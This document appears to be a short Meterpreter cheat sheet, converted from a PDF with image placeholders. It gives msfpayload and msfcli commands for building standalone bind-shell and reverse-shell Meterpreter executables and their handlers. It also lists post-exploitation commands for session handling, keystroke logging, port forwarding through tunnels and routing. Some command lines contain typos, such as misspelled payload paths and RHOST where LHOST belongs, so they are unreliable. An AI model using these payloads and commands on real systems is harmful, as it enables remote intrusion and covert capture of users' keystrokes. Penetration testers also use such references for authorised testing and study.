

# **Meterpreter Cheat Sheet**

# **version: 0.1**

## **Executing Meterpreter**

**As a Metasploit Exploit Payload (bind\_tcp) for bind shell or (reverse\_tcp) for reverse shell As Standalone binary to be uploaded and executed on the target system:**

**./msfpayload windows/meterpreter/bind\_tcp LPORT=443 X > meterpreter.exe (Bind Shell)**

./msfcli exploit/multi/handler PAYLOAD=windows/meterpeter/bind\_tcp LPORT=443 RHOST=<IP>

**./msfpayload wndows/meterpreter/reverse\_tcp RHOST=<IP> RPORT=443 X > meterpreter.exe (Reverse Shell)**

./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse\_tcp LPORT=443 E

## **Core Commands**

#### **meterpreter> background**

Puts the Meterpreter session in background mode. Session could be recovered typing:

**sessions –l** ( to identify session ID)

**sessions –i <Session ID>**

#### meterpreter> irb

Opens meterpreter scripting menu

#### **meterpreter> use <library>**

Permits loading extra meterpreter functionalities with the following loadable libraries:



### **User Interface Commands**

#### **meterpreter> idletime**

Displays how much time the user is inactive

**meterpreter> keyscan\_start**

Starts recording user key typing

**meterpreter>keyscan\_dump**

Dumps the user's key strokes

meterpreter> keyscan\_stop

Stops recording user typing

#### **meterpreter> run <script>**

Permits the execution of ruby selfdeveloped meterpreter scripts such:





## **File System Commands**



# **Networking Commands**

#### **meterpreter> portfwd**

Establish port forwarding connections through meterpreter tunnels:

Options:

- -L Local host to listen on
- -l Local port to listen on
- -p Remote port to connect to
- -r Remote host to connect to

# **System Commands**



#### **meterpreter> ipconfig**

Displays network interfaces information

#### **meterpreter> route**

View and modify networking routing table